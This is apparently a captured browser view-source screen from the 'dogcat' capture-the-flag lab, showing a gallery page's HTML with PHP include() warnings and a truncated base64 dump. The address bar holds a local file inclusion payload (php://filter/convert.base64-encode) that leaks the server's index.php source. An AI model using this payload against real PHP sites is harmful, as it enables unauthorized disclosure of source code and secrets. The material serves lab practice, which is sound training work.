 view-source:http://dogcat.thm/?view=php://filter/convert.base64-encode/ resource=index 133% ••• ? Search
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!<br />
17 <b>Warning</b>:  include(): unable to locate filter &quot;dog&quot; in <b>/var/www/html/index.php</b> on line <b>24</b><br />
18 <br />
19 <b>Warning</b>:  include(): Unable to create filter (dog) in <b>/var/www/html/index.php</b> on line <b>24</b><br />
20 PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc
21 </body>
22
23 </html>
24